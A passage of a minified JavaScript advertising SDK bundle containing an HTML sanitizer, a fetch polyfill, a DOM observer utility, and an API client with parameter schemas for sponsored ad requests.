e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(Q.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),re&&(J=!1),le&&(se=!0),he&&(B=Fa({},ns),F=[],!0===he.html&&(Fa(B,$a),Fa(F,is)),!0===he.svg&&(Fa(B,Za),Fa(F,os),Fa(F,ss)),!0===he.svgFilters&&(Fa(B,Ja),Fa(F,os),Fa(F,ss)),!0===he.mathMl&&(Fa(B,ts),Fa(F,as),Fa(F,ss))),e.ADD_TAGS&&(B===K&&(B=Qa(B)),Fa(B,e.ADD_TAGS,De)),e.ADD_ATTR&&(F===G&&(F=Qa(F)),Fa(F,e.ADD_ATTR,De)),e.ADD_URI_SAFE_ATTR&&Fa(_e,e.ADD_URI_SAFE_ATTR,De),e.FORBID_CONTENTS&&(ye===me&&(ye=Qa(ye)),Fa(ye,e.FORBID_CONTENTS,De)),pe&&(B["#text"]=!0),ie&&Fa(B,["html","head","body"]),B.table&&(Fa(B,["tbody"]),delete Y.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw Ba('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw Ba('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');s=e.TRUSTED_TYPES_POLICY,S=s.createHTML("")}else void 0===s&&(s=function(e,t){if("object"!==o(e)||"function"!=typeof e.createPolicy)return null;var r=null,n="data-tt-policy-suffix";t&&t.hasAttribute(n)&&(r=t.getAttribute(n));var i="dompurify"+(r?"#"+r:"");try{return e.createPolicy(i,{createHTML:function(e){return e},createScriptURL:function(e){return e}})}catch(e){return console.warn("TrustedTypes policy "+i+" could not be created."),null}}(b,d)),null!==s&&"string"==typeof S&&(S=s.createHTML(""));xa&&xa(e),Re=e}},Ue=Fa({},[].concat(i(Za),i(Ja),i(es))),Xe=Fa({},[].concat(i(ts),i(rs))),Ve=function(e){Wa(a.removed,{element:e});try{E(e).removeChild(e)}catch(t){P(e)}},Ne=function(e,t){try{Wa(a.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){Wa(a.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(se||le)try{Ve(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},ze=function(e){var t=null,r=null;if(ae)e="<remove></remove>"+e;else{var n=Xa(e,/^[\r\n\t ]+/);r=n&&n[0]}"application/xhtml+xml"===Ie&&Te===Pe&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");var i=s?s.createHTML(e):e;if(Te===Pe)try{t=(new _).parseFromString(i,Ie)}catch(e){}if(!t||!t.documentElement){t=O.createDocument(Te,"template",null);try{t.documentElement.innerHTML=xe?S:i}catch(e){}}var o=t.body||t.documentElement;return e&&r&&o.insertBefore(l.createTextNode(r),o.childNodes[0]||null),Te===Pe?D.call(t,ie?"html":"body")[0]:ie?t.documentElement:o},He=function(e){return I.call(e.ownerDocument||e,e,y.SHOW_ELEMENT|y.SHOW_COMMENT|y.SHOW_TEXT|y.SHOW_PROCESSING_INSTRUCTION|y.SHOW_CDATA_SECTION,null)},qe=function(e){return e instanceof g&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof v)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},Be=function(e){return"function"==typeof f&&e instanceof f};function Ke(e,t,n){var i=this;La(e,function(e){r(this,i),e.call(a,t,n,Re)}.bind(this))}var Fe=function(e){var t=this,n=null;if(Ke(W.beforeSanitizeElements,e,null),qe(e))return Ve(e),!0;var i=De(e.nodeName);if(Ke(W.uponSanitizeElement,e,{tagName:i,allowedTags:B}),ne&&e.hasChildNodes()&&!Be(e.firstElementChild)&&qa(/<[/\w!]/g,e.innerHTML)&&qa(/<[/\w!]/g,e.textContent))return Ve(e),!0;if(e.nodeType===ws)return Ve(e),!0;if(ne&&e.nodeType===ks&&qa(/<[/\w]/g,e.data))return Ve(e),!0;if(!B[i]||Y[i]){if(!Y[i]&&Qe(i)){if(Q.tagNameCheck instanceof RegExp&&qa(Q.tagNameCheck,i))return!1;if(Q.tagNameCheck instanceof Function&&Q.tagNameCheck(i))return!1}if(pe&&!ye[i]){var o=E(e)||e.parentNode,s=x(e)||e.childNodes;if(s&&o)for(var l=s.length-1;l>=0;--l){var u=k(s[l],!0);u.__removalCount=(e.__removalCount||0)+1,o.insertBefore(u,T(e))}}return Ve(e),!0}return e instanceof h&&!function(e){var t=E(e);t&&t.tagName||(t={namespaceURI:Te,tagName:"template"});var r=Ma(e.tagName),n=Ma(t.tagName);return!!Ee[e.namespaceURI]&&(e.namespaceURI===ke?t.namespaceURI===Pe?"svg"===r:t.namespaceURI===we?"svg"===r&&("annotation-xml"===n||Se[n]):Boolean(Ue[r]):e.namespaceURI===we?t.namespaceURI===Pe?"math"===r:t.namespaceURI===ke?"math"===r&&Ce[n]:Boolean(Xe[r]):e.namespaceURI===Pe?!(t.namespaceURI===ke&&!Ce[n])&&!(t.namespaceURI===we&&!Se[n])&&!Xe[r]&&(Oe[r]||!Ue[r]):!("application/xhtml+xml"!==Ie||!Ee[e.namespaceURI]))}(e)?(Ve(e),!0):"noscript"!==i&&"noembed"!==i&&"noframes"!==i||!qa(/<\/no(script|embed|frames)/i,e.innerHTML)?(re&&e.nodeType===bs&&(n=e.textContent,La([j,M,U],function(e){r(this,t),n=Va(n,e," ")}.bind(this)),e.textContent!==n&&(Wa(a.removed,{element:e.cloneNode()}),e.textContent=n)),Ke(W.afterSanitizeElements,e,null),!1):(Ve(e),!0)},Ge=function(e,t,r){if(de&&("id"===t||"name"===t)&&(r in l||r in We))return!1;if(J&&!$[t]&&qa(X,t));else if(Z&&qa(V,t));else if(!F[t]||$[t]){if(!(Qe(e)&&(Q.tagNameCheck instanceof RegExp&&qa(Q.tagNameCheck,e)||Q.tagNameCheck instanceof Function&&Q.tagNameCheck(e))&&(Q.attributeNameCheck instanceof RegExp&&qa(Q.attributeNameCheck,t)||Q.attributeNameCheck instanceof Function&&Q.attributeNameCheck(t))||"is"===t&&Q.allowCustomizedBuiltInElements&&(Q.tagNameCheck instanceof RegExp&&qa(Q.tagNameCheck,r)||Q.tagNameCheck instanceof Function&&Q.tagNameCheck(r))))return!1}else if(_e[t]);else if(qa(q,Va(r,z,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==Na(r,"data:")||!ve[e]){if(ee&&!qa(N,Va(r,z,"")));else if(r)return!1}else;return!0},Qe=function(e){return"annotation-xml"!==e&&Xa(e,H)},Ye=function(e){Ke(W.beforeSanitizeAttributes,e,null);var t=e.attributes;if(t&&!qe(e)){for(var n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:F,forceKeepAttr:void 0},i=t.length,l=function(){var l=this,u=t[i],d=u.name,c=u.namespaceURI,p=u.value,f=De(d),h=p,y="value"===d?h:za(h);if(n.attrName=f,n.attrValue=y,n.keepAttr=!0,n.forceKeepAttr=void 0,Ke(W.uponSanitizeAttribute,e,n),y=n.attrValue,!ce||"id"!==f&&"name"!==f||(Ne(d,e),y="user-content-"+y),ne&&qa(/((--!?|])>)|<\/(style|title)/i,y))return Ne(d,e),0;if(n.forceKeepAttr)return 0;if(!n.keepAttr)return Ne(d,e),0;if(!te&&qa(/\/>/i,y))return Ne(d,e),0;re&&La([j,M,U],function(e){r(this,l),y=Va(y,e," ")}.bind(this));var m=De(e.nodeName);if(!Ge(m,f,y))return Ne(d,e),0;if(s&&"object"===o(b)&&"function"==typeof b.getAttributeType)if(c);else switch(b.getAttributeType(m,f)){case"TrustedHTML":y=s.createHTML(y);break;case"TrustedScriptURL":y=s.createScriptURL(y)}if(y!==h)try{c?e.setAttributeNS(c,d,y):e.setAttribute(d,y),qe(e)?Ve(e):Ra(a.removed)}catch(t){Ne(d,e)}};i--;)l();Ke(W.afterSanitizeAttributes,e,null)}},$e=function e(t){var r=null,n=He(t);for(Ke(W.beforeSanitizeShadowDOM,t,null);r=n.nextNode();)Ke(W.uponSanitizeShadowNode,r,null),Fe(r),Ye(r),r.content instanceof c&&e(r.content);Ke(W.afterSanitizeShadowDOM,t,null)};return a.sanitize=function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=null,o=null,l=null,d=null;if((xe=!e)&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Be(e)){if("function"!=typeof e.toString)throw Ba("toString is not a function");if("string"!=typeof(e=e.toString()))throw Ba("dirty is not a string, aborting")}if(!a.isSupported)return e;if(oe||Me(n),a.removed=[],"string"==typeof e&&(fe=!1),fe){if(e.nodeName){var p=De(e.nodeName);if(!B[p]||Y[p])throw Ba("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof f)(o=(i=ze("\x3c!----\x3e")).ownerDocument.importNode(e,!0)).nodeType===_s&&"BODY"===o.nodeName||"HTML"===o.nodeName?i=o:i.appendChild(o);else{if(!se&&!re&&!ie&&-1===e.indexOf("<"))return s&&ue?s.createHTML(e):e;if(!(i=ze(e)))return se?null:ue?S:""}i&&ae&&Ve(i.firstChild);for(var h=He(fe?e:i);l=h.nextNode();)Fe(l),Ye(l),l.content instanceof c&&$e(l.content);if(fe)return e;if(se){if(le)for(d=L.call(i.ownerDocument);i.firstChild;)d.appendChild(i.firstChild);else d=i;return(F.shadowroot||F.shadowrootmode)&&(d=R.call(u,d,!0)),d}var y=ie?i.outerHTML:i.innerHTML;return ie&&B["!doctype"]&&i.ownerDocument&&i.ownerDocument.doctype&&i.ownerDocument.doctype.name&&qa(ms,i.ownerDocument.doctype.name)&&(y="<!DOCTYPE "+i.ownerDocument.doctype.name+">\n"+y),re&&La([j,M,U],function(e){r(this,t),y=Va(y,e," ")}.bind(this)),s&&ue?s.createHTML(y):y},a.setConfig=function(){Me(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),oe=!0},a.clearConfig=function(){Re=null,oe=!1},a.isValidAttribute=function(e,t,r){Re||Me({});var n=De(e),i=De(t);return Ge(n,i,r)},a.addHook=function(e,t){"function"==typeof t&&Wa(W[e],t)},a.removeHook=function(e,t){if(void 0!==t){var r=Da(W[e],t);return-1===r?void 0:ja(W[e],r,1)[0]}return Ra(W[e])},a.removeHooks=function(e){W[e]=[]},a.removeAllHooks=function(){W={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},a}(),Es=function(e){for(var t=0,r=Object.entries({"osmos_sdk/image":"BANNER","osmos_sdk/video":"BANNER","osmos_sdk/carousel":"CAROUSEL","osmos_sdk/pda":"PRODUCT_DISPLAY_AD"});t<r.length;t++){var n=E(r[t],2),i=n[0],o=n[1];if(e.startsWith(i))return o}return null},As=function(e,t){return!e||!t||(Array.isArray(e[0])?e:[e]).some(function(e){var r=E(e,2),n=r[0],i=r[1];return n===t.width&&i===t.height})},Ss=new(function(){return f(function e(){c(this,e),this._observer=null,this._observedElements=new Map,this._beforeUnloadHandler=null,this._isBeforeUnloadListenerActive=!1},[{key:"_startObserver",value:function(){var e=this;this._observer||0===this._observedElements.size||(document.body?(this._observer=new MutationObserver(function(t){t.forEach(function(t){t.removedNodes.forEach(function(t){e._observedElements.forEach(function(r,n){try{(t===n||t.contains&&t.contains(n))&&(r(),e._observedElements.has(n)&&e.unregisterElement(n))}catch(e){un.error("[GlobalObserver] Error checking element containment:",e)}})})})}),this._observer.observe(document.body,{childList:!0,subtree:!0}),un.log("[GlobalObserver] MutationObserver started"),this._startBeforeUnloadListener()):un.error("[GlobalObserver] document.body is not available"))}},{key:"_stopObserver",value:function(){!this._observer||this._observedElements.size>0||(this._observer.disconnect(),this._observer=null,this._stopBeforeUnloadListener(),un.log("[GlobalObserver] MutationObserver stopped"))}},{key:"registerElement",value:function(e,t){e&&"function"==typeof t?(this._observedElements.set(e,t),this._startObserver(),un.log("[GlobalObserver] Element registered. Active count: ".concat(this._observedElements.size))):un.error("[GlobalObserver] Invalid element or cleanup function provided")}},{key:"unregisterElement",value:function(e){this._observedElements.has(e)&&(this._observedElements.delete(e),0===this._observedElements.size&&this._stopObserver(),un.log("[GlobalObserver] Element unregistered. Active count: ".concat(this._observedElements.size)))}},{key:"getActiveElementCount",value:function(){return this._observedElements.size}},{key:"isElementObserved",value:function(e){return this._observedElements.has(e)}},{key:"_startBeforeUnloadListener",value:function(){var e=this;this._isBeforeUnloadListenerActive||(this._beforeUnloadHandler=function(){e._observedElements.forEach(function(e){try{e()}catch(e){un.error("[GlobalObserver] Error during beforeunload cleanup:",e)}})},window.addEventListener("beforeunload",this._beforeUnloadHandler),this._isBeforeUnloadListenerActive=!0,un.log("[GlobalObserver] beforeunload listener started"))}},{key:"_stopBeforeUnloadListener",value:function(){this._isBeforeUnloadListenerActive&&this._beforeUnloadHandler&&(window.removeEventListener("beforeunload",this._beforeUnloadHandler),this._beforeUnloadHandler=null,this._isBeforeUnloadListenerActive=!1,un.log("[GlobalObserver] beforeunload listener stopped"))}},{key:"isBeforeUnloadListenerActive",value:function(){return this._isBeforeUnloadListenerActive}}])}()),Cs=function(){return f(function e(){c(this,e),this.registry={}},[{key:"init",value:function(e){var t=e.options,r=e.tracker;this.options=t,this.tracker=r}},{key:"isValid",value:function(){throw un.error("isValid method not implemented in registry"),new Ot("isValid Method Not Defined")}},{key:"set",value:function(e,t){this.isValid(t)&&(this.registry[e]=t)}},{key:"get",value:function(e){return this.registry[e]}},{key:"has",value:function(e){return e in this.registry}},{key:"delete",value:function(e){delete this.registry[e]}},{key:"setConfig",value:function(e,t,r){this.registry[e][t]=r}}])}(),Os=function(e){function t(){return c(this,t),d(this,t,arguments)}return v(t,e),f(t,[{key:"isValid",value:function(e){if(!e)throw new Ct("invalid template. htmlTemplate is required");if(!(Array.isArray(e)?e:[e]).every(function(e){var t;return!!e.htmlTemplate||(null===(t=e.versions)||void 0===t?void 0:t.length)}))throw new Ct("invalid template. htmlTemplate is required");return!0}}])}(Cs),Is=function(){return f(function e(t){var r=t.options,n=t.tracker;c(this,e),this.options=r,this.tracker=n},[{key:"getData",value:function(){throw un.error("getData method not implemented in handler"),new Ot("getData not configured")}}])}(),Ls="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||"undefined"!=typeof global&&global||{},Ds="URLSearchParams"in Ls,Rs="Symbol"in Ls&&"iterator"in Symbol,Ws="FileReader"in Ls&&"Blob"in Ls&&function(){try{return new Blob,!0}catch(e){return!1}}(),js="FormData"in Ls,Ms="ArrayBuffer"in Ls;if(Ms)var Us=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],Xs=ArrayBuffer.isView||function(e){return e&&Us.indexOf(Object.prototype.toString.call(e))>-1};function Vs(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function Ns(e){return"string"!=typeof e&&(e=String(e)),e}function zs(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return Rs&&(t[Symbol.iterator]=function(){return t}),t}function Hs(e){this.map={},e instanceof Hs?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){if(2!=e.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+e.length);this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function qs(e){if(!e._noBody)return e.bodyUsed?Promise.reject(new TypeError("Already read")):void(e.bodyUsed=!0)}function Bs(e){return new Promise(function(t,r){e.onload=function(){t(e.result)},e.onerror=function(){r(e.error)}})}function Ks(e){var t=new FileReader,r=Bs(t);return t.readAsArrayBuffer(e),r}function Fs(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function Gs(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:Ws&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:js&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:Ds&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():Ms&&Ws&&((t=e)&&DataView.prototype.isPrototypeOf(t))?(this._bodyArrayBuffer=Fs(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):Ms&&(ArrayBuffer.prototype.isPrototypeOf(e)||Xs(e))?this._bodyArrayBuffer=Fs(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):Ds&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},Ws&&(this.blob=function(){var e=qs(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=qs(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}if(Ws)return this.blob().then(Ks);throw new Error("could not read as ArrayBuffer")},this.text=function(){var e,t,r,n,i,o=qs(this);if(o)return o;if(this._bodyBlob)return e=this._bodyBlob,t=new FileReader,r=Bs(t),n=/charset=([A-Za-z0-9_-]+)/.exec(e.type),i=n?n[1]:"utf-8",t.readAsText(e,i),r;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),r=new Array(t.length),n=0;n<t.length;n++)r[n]=String.fromCharCode(t[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},js&&(this.formData=function(){return this.text().then($s)}),this.json=function(){return this.text().then(JSON.parse)},this}Hs.prototype.append=function(e,t){e=Vs(e),t=Ns(t);var r=this.map[e];this.map[e]=r?r+", "+t:t},Hs.prototype.delete=function(e){delete this.map[Vs(e)]},Hs.prototype.get=function(e){return e=Vs(e),this.has(e)?this.map[e]:null},Hs.prototype.has=function(e){return this.map.hasOwnProperty(Vs(e))},Hs.prototype.set=function(e,t){this.map[Vs(e)]=Ns(t)},Hs.prototype.forEach=function(e,t){for(var r in this.map)this.map.hasOwnProperty(r)&&e.call(t,this.map[r],r,this)},Hs.prototype.keys=function(){var e=[];return this.forEach(function(t,r){e.push(r)}),zs(e)},Hs.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),zs(e)},Hs.prototype.entries=function(){var e=[];return this.forEach(function(t,r){e.push([r,t])}),zs(e)},Rs&&(Hs.prototype[Symbol.iterator]=Hs.prototype.entries);var Qs=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function Ys(e,t){if(!(this instanceof Ys))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var r,n,i=(t=t||{}).body;if(e instanceof Ys){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new Hs(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,i||null==e._bodyInit||(i=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new Hs(t.headers)),this.method=(r=t.method||this.method||"GET",n=r.toUpperCase(),Qs.indexOf(n)>-1?n:r),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal||function(){if("AbortController"in Ls)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&i)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(i),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var o=/([?&])_=[^&]*/;if(o.test(this.url))this.url=this.url.replace(o,"$1_="+(new Date).getTime());else{this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function $s(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var r=e.split("="),n=r.shift().replace(/\+/g," "),i=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(n),decodeURIComponent(i))}}),t}function Zs(e,t){if(!(this instanceof Zs))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new Hs(t.headers),this.url=t.url||"",this._initBody(e)}Ys.prototype.clone=function(){return new Ys(this,{body:this._bodyInit})},Gs.call(Ys.prototype),Gs.call(Zs.prototype),Zs.prototype.clone=function(){return new Zs(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new Hs(this.headers),url:this.url})},Zs.error=function(){var e=new Zs(null,{status:200,statusText:""});return e.ok=!1,e.status=0,e.type="error",e};var Js=[301,302,303,307,308];Zs.redirect=function(e,t){if(-1===Js.indexOf(t))throw new RangeError("Invalid status code");return new Zs(null,{status:t,headers:{location:e}})};var el=Ls.DOMException;try{new el}catch(e){(el=function(e,t){this.message=e,this.name=t;var r=Error(e);this.stack=r.stack}).prototype=Object.create(Error.prototype),el.prototype.constructor=el}function tl(e,t){return new Promise(function(r,n){var i=new Ys(e,t);if(i.signal&&i.signal.aborted)return n(new el("Aborted","AbortError"));var a=new XMLHttpRequest;function s(){a.abort()}if(a.onload=function(){var e,t,n={statusText:a.statusText,headers:(e=a.getAllResponseHeaders()||"",t=new Hs,e.replace(/\r?\n[\t ]+/g," ").split("\r").map(function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e}).forEach(function(e){var r=e.split(":"),n=r.shift().trim();if(n){var i=r.join(":").trim();try{t.append(n,i)}catch(e){console.warn("Response "+e.message)}}}),t)};0===i.url.indexOf("file://")&&(a.status<200||a.status>599)?n.status=200:n.status=a.status,n.url="responseURL"in a?a.responseURL:n.headers.get("X-Request-URL");var o="response"in a?a.response:a.responseText;setTimeout(function(){r(new Zs(o,n))},0)},a.onerror=function(){setTimeout(function(){n(new TypeError("Network request failed"))},0)},a.ontimeout=function(){setTimeout(function(){n(new TypeError("Network request timed out"))},0)},a.onabort=function(){setTimeout(function(){n(new el("Aborted","AbortError"))},0)},a.open(i.method,function(e){try{return""===e&&Ls.location.href?Ls.location.href:e}catch(t){return e}}(i.url),!0),"include"===i.credentials?a.withCredentials=!0:"omit"===i.credentials&&(a.withCredentials=!1),"responseType"in a&&(Ws?a.responseType="blob":Ms&&(a.responseType="arraybuffer")),t&&"object"===o(t.headers)&&!(t.headers instanceof Hs||Ls.Headers&&t.headers instanceof Ls.Headers)){var l=[];Object.getOwnPropertyNames(t.headers).forEach(function(e){l.push(Vs(e)),a.setRequestHeader(e,Ns(t.headers[e]))}),i.headers.forEach(function(e,t){-1===l.indexOf(t)&&a.setRequestHeader(t,e)})}else i.headers.forEach(function(e,t){a.setRequestHeader(t,e)});i.signal&&(i.signal.addEventListener("abort",s),a.onreadystatechange=function(){4===a.readyState&&i.signal.removeEventListener("abort",s)}),a.send(void 0===i._bodyInit?null:i._bodyInit)})}tl.polyfill=!0,Ls.fetch||(Ls.fetch=tl,Ls.Headers=Hs,Ls.Request=Ys,Ls.Response=Zs);var rl=["url","method","data","params","headers"],nl=function(){return f(function e(){c(this,e)},null,[{key:"setConfig",value:function(e){this.config=e}},{key:"getUrl",value:function(e,t){var r=new URL(e.startsWith("http")?e:"https://".concat(e)),n="https://".concat(r.hostname),i=t.startsWith("/")?t:"/".concat(t);return"".concat(n).concat(i)}},{key:"apiCall",value:function(e){var t=e.url,r=e.method,n=e.data,i=e.params,o=e.headers,a=w(e,rl),s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i&&(t="".concat(t,"?").concat(function(e){return Object.keys(e).map(function(t){return Array.isArray(e[t])?e[t].map(function(e){return"".concat(encodeURIComponent(t),"[]=").concat(encodeURIComponent(e))}).join("&"):void 0===e[t]?"":"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))}).join("&")}(b({device:"mobile_sdk"},i))));var l=-1,d=function(e){var t;return"AbortError"===(null==e?void 0:e.name)||"The user aborted a request."===(null==e?void 0:e.message)||"Fetch is aborted"===(null==e?void 0:e.message)||"The operation was aborted."===(null==e?void 0:e.message)?{isAborted:!0}:{errorData:null==e?void 0:e.data,statusCode:null==e||null===(t=e.res)||void 0===t?void 0:t.status,isAborted:!1,isApi:!0}},c=function(e,i){l+=1,tl(t,b(b({method:r,body:n,"sec-fetch-mode":"no-cors",credentials:"include"},a),{},{headers:b({},o||{})})).then(function(){var e=u(k().m(function e(t){var r;return k().w(function(e){for(;;)switch(e.n){case 0:return r=null,e.p=1,e.n=2,t.json();case 2:r=e.v,e.n=4;break;case 3:e.p=3,e.v;case 4:if(!t.ok){e.n=5;break}return e.a(2,Promise.resolve(r));case 5:return e.a(2,Promise.reject({data:r,res:t}))}},e,null,[[1,3]])}));return function(t){return e.apply(this,arguments)}}()).then(e).catch(function(){var n=u(k().m(function n(o){var a,u,p;return k().w(function(n){for(;;)switch(n.n){case 0:if(a=d(o),un.error("API call failed:",{url:t,method:r,error:a,retryAttempt:l}),u=(null==s?void 0:s.retryCount)||0,p=(null==s?void 0:s.retryTime)||500,null!=a&&a.isAborted||!(l<u)){n.n=2;break}return un.log("Retrying API call (".concat(l+1,"/").concat(u,") after ").concat(p,"ms:"),t),n.n=1,fn(p);case 1:c(e,i),n.n=3;break;case 2:i(a);case 3:return n.a(2)}},n)}));return function(e){return n.apply(this,arguments)}}())};return new Promise(c)}}])}();y(nl,"config",{});var il,ol,al,sl,ll,ul,dl,cl,pl,fl,hl=function(e){function t(){return c(this,t),d(this,t,arguments)}return v(t,e),f(t,null,[{key:"sdaGet",value:function(e,t,r){var n;return this.apiCall({url:this.getUrl((null===(n=this.config)||void 0===n?void 0:n.productAdsHost)||"","/sda"),method:"GET",params:b({},e),headers:t},r)}},{key:"sdaPost",value:function(e,t,r){var n;return this.apiCall({url:this.getUrl((null===(n=this.config)||void 0===n?void 0:n.productAdsHost)||"","/sda/v1"),method:"POST",data:JSON.stringify(e),headers:t},r)}}])}(nl),yl=function(e){return[{key:"client_id",type:"number",required:!0,hardCodedValue:e.clientId},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"pageType",type:"string",required:!0,apiKey:"pt"},{key:"adUnit",type:"string|array",required:!0,apiKey:"au",arrayType:"string|number",convertToArray:!0},{key:"productCount",type:"number",max:10,defaultValue:1,required:!0,apiKey:"pcnt_au"},{key:"rn",type:"number",hardCodedValue:mn()},{key:"network",type:"string",apiKey:"f.network"},{key:"keyword",type:"string",apiKey:"f.keyword"},{key:"device",type:"string",apiKey:"f.device"},{key:"skuId",type:"string|number",apiKey:"f.sku_id"},{key:"categoryId",type:"string|number",apiKey:"f.category_id"},{key:"brand",type:"string",apiKey:"f.brand"},{key:"categoryL1",type:"string",apiKey:"f.category_l1"},{key:"categoryL2",type:"string",apiKey:"f.category_l2"},{key:"categoryL3",type:"string",apiKey:"f.category_l3"},{key:"storeId",type:"string|number",apiKey:"f.store_id"},{key:"city",type:"string",apiKey:"f.city"},{key:"state",type:"string",apiKey:"f.state"},{key:"country",type:"string",apiKey:"f.country"},{key:"customParam1",type:"string|number",apiKey:"f.custom_param_1"},{key:"customParam2",type:"string|number",apiKey:"f.custom_param_2"},{key:"customParam3",type:"string|number",apiKey:"f.custom_param_3"},{key:"customParam4",type:"string|number",apiKey:"f.custom_param_4"},{key:"customParam5",type:"string|number",apiKey:"f.custom_param_5"}]},ml={PRODUCT:function(e){return[{key:"client_id",type:"number",required:!0,hardCodedValue:e.clientId},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"pageType",type:"string",required:!0,hardCodedValue:"PRODUCT",apiKey:"page_type"},{key:"skuIds",type:"array",arrayType:"string|number",required:!0,apiKey:"sku_ids",maxLength:5,minLength:1},{key:"device",type:"string"},{key:"productCount",type:"number",defaultValue:2,max:50,required:!0,apiKey:"pcnt"},{key:"pageName",type:"string",apiKey:"page_name"},{key:"storeId",type:"string|number",apiKey:"store_id"},{key:"maxPrice",type:"number",apiKey:"max_price"},{key:"minPrice",type:"number",apiKey:"min_price"},{key:"brands",type:"array",arrayType:"string"},{key:"categories",type:"array",arrayType:"string"},{key:"brandIds",type:"array",arrayType:"string|number",apiKey:"brand_ids"},{key:"rn",type:"number",hardCodedValue:mn()}]},SEARCH:function(e){return[{key:"client_id",type:"number",required:!0,hardCodedValue:e.clientId},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"pageType"